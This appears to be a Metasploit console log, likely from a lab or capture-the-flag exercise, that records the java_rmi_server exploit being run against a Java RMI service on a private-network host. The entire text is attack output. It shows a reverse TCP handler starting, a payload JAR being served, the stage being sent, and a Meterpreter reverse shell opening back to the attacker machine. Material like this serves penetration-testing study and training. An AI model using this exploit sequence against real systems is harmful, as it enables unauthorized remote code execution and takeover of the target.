 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/S1aypMSpWL
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:42556) at 2024-12-20 10:10:39 +0100